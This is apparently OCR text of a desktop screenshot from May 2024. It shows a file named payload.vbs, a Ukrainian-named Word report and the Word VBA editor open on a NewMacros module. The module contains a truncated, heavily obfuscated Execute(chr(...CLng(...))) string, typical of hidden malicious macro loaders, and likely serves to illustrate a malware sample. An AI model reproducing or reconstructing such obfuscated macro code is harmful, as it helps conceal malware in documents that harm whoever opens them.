 This PC
payload.vbs
Recycle Bin
Звіт на ДМС
за лист...docx
OneDrive
Windows
Security
Telegram
photo_2024...
log.py
Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 10, Col 47
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (???? ?? ??? ?? ?
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) (Declarations)
Execute(chr(-18002+CLng("&H46a1"))&chr(6616400/CLng("&He6c3"))&chr(6095800/CLn
3"))&chr(746150/CLng("&H12377"))&chr(CLng("&H527d")-21050)&chr(-85119+CLng("&H
a7")-78198)&chr(CLng("&H8846")-34840)&chr(CLng("&H12be8")-76720)&chr(CLng("&H1
("&H81f1")-33166)&chr(7115056/CLng("&H15fd0"))&chr(-52783+CLng("&Hce91"))&chr(
"))&chr(CLng("&H38bd")-14417)&chr(-52105+CLng("&Hcba9"))&chr(-22747+CLng("&H59
H6751")-26348)&chr(CLng("&H3f46")-16101)&chr(CLng("&H15d2e")-89283)&chr(145120
("&H123af")-74555)&chr(2918016/CLng("&H16434"))&chr(-96506+CLng("&H17972"))&ch
"))&chr(-89144+CLng("&H15c8b"))&chr(CLng("&H137ab")-79699)&chr(4565946/CLng("&
"))&chr(-21584+CLng("&H54c0"))&chr(-20355+CLng("&H4fe8"))&chr(7277380/CLng("&H
("&H125ec"))&chr(9145208/CLng("&H133f6"))&chr(CLng("&H1ee0")-7788)&chr(-26230+
-12070+CLng("&H2f4c"))&chr(CLng("&Ha1f1")-41425)&chr(-50294+CLng("&Hc4ca"))&ch
8)&chr(CLng("&H15c5c")-89078)&chr(1479744/CLng("&Hb4a2"))&chr(1738422/CLng("&H
"&Hf550"))&chr(5123832/CLng("&Hcc3c"))&chr(-42848+CLng("&Ha7d2"))&chr(CLng("&H
3532122/CLng("&H8b5e"))&chr(4393585/CLng("&Hd93f"))&chr(CLng("&Hccbb")-52313)&
7b87")-31508)&chr(CLng("&Hfea4")-65071)&chr(CLng("&H7260")-29172)&chr(-65540+C
-82065+CLng("&H140e0"))&chr(-99637+CLng("&H185aa"))&chr(CLng("&H17c1a")-97190)
47+CLng("&Had14"))&chr(180448/CLng("&H1607"))&chr(CLng("&H4509")-17559)&chr(CL
r (-91048 + CLng("&H163c8")) & Chr(CLng("&H328a") - 12906) & Chr(CLng("&H1ca1"
&chr(5811079/CLng("&H1117d"))&chr(7391835/CLng("&H123a9"))&chr(-80784+CLng("&H
"&Hf883"))&chr(-62685+CLng("&Hf531"))&chr(3017532/CLng("&H8c53"))&chr(7425520/
9917)&chr(CLng("&Hc8d1")-51310)&chr(659600/CLng("&H1a90"))&chr(4904928/CLng("&
"&He09e"))&chr(CLng("&H8454")-33793)&chr(1129281/CLng("&H2bad"))&chr(CLng("&H1
Звіт на ДМС за ли...
Microsoft Visual Ba...
8:03 PM
5/25/2024